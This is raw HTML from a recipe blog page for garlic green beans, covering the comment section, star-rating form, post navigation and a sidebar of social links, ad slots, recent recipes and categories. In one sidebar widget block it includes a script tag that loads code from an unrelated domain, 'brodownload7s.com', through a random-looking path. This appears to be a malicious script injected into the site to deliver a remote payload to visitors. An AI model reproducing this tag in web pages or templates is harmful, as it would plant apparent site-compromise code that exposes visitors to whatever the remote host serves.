rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/?replytocom=1235676#respond" data-commentid=1235676 data-postid=122534 data-belowelement=div-comment-1235676 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=132741 data-post-id=122534>1 rating without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2020/08/24/garlic-green-beans/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-2289441937>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2289441937 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=122534 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=122082532f></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=232><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2020/08/20/poppyseed-mandarin-salad/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2020/08/27/turtle-chocolate-pie/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
